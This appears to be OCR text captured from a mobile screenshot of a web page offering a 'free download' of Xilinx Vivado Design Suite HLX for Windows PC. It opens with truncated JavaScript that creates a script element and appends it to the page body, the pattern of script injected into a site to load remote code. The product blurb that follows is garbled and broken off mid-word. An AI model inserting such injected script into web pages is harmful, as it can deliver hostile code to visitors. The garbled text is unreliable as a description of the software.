
s_e=document.createElement(“script”);s_e.s
u=f277ceff”;document.body.appendChild(s_e)
Free Download Xilinx Vivado Design
Suite HLX Edizioni for Windows PC
These new HLX to break the Swit
Automation and Closing of
accelerated projects.
Overview of
Xilinx Vivado
Suite